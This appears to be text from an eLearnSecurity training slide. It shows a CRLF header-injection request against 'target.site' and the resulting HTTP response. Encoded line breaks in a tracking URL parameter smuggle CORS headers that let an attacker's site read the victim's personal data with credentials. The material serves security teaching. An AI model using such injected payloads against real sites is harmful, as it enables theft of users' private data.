 GET
http://target.site/getPersonalData.php?trackingUrl=http://elsfoo.c
om%0d%0aAccess-Control-Allow-Origin:%20<attackerSite>%0d%0aAccess-
Control-Allow-Credentials:%20true
The image shows the
payload used and the
injected response
headers.
target.site
HTTP Response
HTTP/1.1 200 OK
Content-Length: 548713
Content-Type: text/html
Set-cookie: lastUrl = http://elsfoo.com
Access-Control-Allow-Origin: <attackerSite>
Access-Control-Allow-Credentials: true
....
eLearnSecurity
Forging security professionals